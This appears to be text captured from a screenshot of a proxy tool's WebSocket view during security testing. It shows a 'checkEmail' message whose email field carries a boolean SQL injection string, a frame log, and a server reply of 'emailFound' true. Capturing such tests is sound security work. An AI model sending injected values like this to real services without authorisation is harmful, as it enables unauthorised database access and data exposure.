 Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 42["checkEmail",{"token":"cmeGZvk1bZdZLicWH7qTGqQJHCJnTU5O","email":"test@local.com%' and 1=1; -- "}]
Inspector
Message Direction Manual Length Time WebSocket ID
3 ← To client 1 05:10:55 16 Apr 2025 12
2 → To server 1 05:10:54 16 Apr 2025 12
3 ← To client 1 05:10:29 16 Apr 2025 12
2 → To server 1 05:10:29 16 Apr 2025 12
42["emailFound",true] ← To client 21 05:10:09 16 Apr 2025 12
42["checkEmail",{"token":"cmeGZvk1bZdZ... → To server ✓ 101 05:10:08 16 Apr 2025 12
3 ← To client 1 05:10:04 16 Apr 2025 12
2 → To server 1 05:10:04 16 Apr 2025 12
3 ← To client 1 05:09:39 16 Apr 2025 12
2 → To server 1 05:09:39 16 Apr 2025 12
3 ← To client 1 05:09:14 16 Apr 2025 12
2 → To server 1 05:09:14 16 Apr 2025 12
3 ← To client 1 05:08:49 16 Apr 2025 12
2 → To server 1 05:08:49 16 Apr 2025 12
3 ← To client 1 05:08:24 16 Apr 2025 12
2 → To server 1 05:08:24 16 Apr 2025 12
Pretty Raw Hex \n
1 42["emailFound",true]